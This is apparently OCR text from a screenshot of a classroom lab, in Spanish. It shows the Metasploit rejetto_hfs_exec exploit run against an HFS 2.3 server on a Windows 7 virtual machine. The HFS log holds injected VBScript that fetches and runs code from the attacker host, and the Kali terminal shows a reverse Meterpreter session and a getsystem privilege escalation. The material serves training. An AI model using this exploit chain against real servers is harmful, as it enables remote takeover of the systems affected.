 Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Panel de control
Firefox
Papelera de reciclaje
Red
Equipo
HFS ~ HTTP File Server 2.3
Build 288
Menu
Port: 80
You are in Easy mode
Open in browser http://192.168.0.106/
Copy to clipboard
Virtual File System
Log
/
> End If
> x.Send
> Execute x.responseText.}
10:50:26 p.m. 192.168.0.104:35847 Requested GET /?search=10:54:50 p.m.
> x.Open "GET","http://192.168.0.104:8080/OKwZRbL",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
10:54:50 p.m. 192.168.0.104:41781 Requested GET /?search=
IP address
File
Status
Speed
Time...
Progress
Out: 0.0 KB/s
In: 0.0 KB/s
10:59 p.m.
09/03/2021
CTRL DERECHA
Kali - Seminario [Corriendo] - Oracle VM VirtualBox
estudiante@seminario: ~
estudiante@seminario: ~
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Using URL: http://0.0.0.0:8080/OKwZRbL
[*] Local IP: http://192.168.0.104:8080/OKwZRbL
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escap
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escap
[*] Payload request received: /OKwZRbL
[*] Sending stage (175174 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.104:4444 -> 192.168.0.106:49171) at 2021-03-09 22:54:54 -0500
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\lbUiSqtcWt.vbs' on the target
meterpreter > guid
[+] Session GUID: 174447c2-a41f-443f-9d9a-7f3056d1ba6e
meterpreter > guedsystem
[-] Unknown command: guedsystem.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >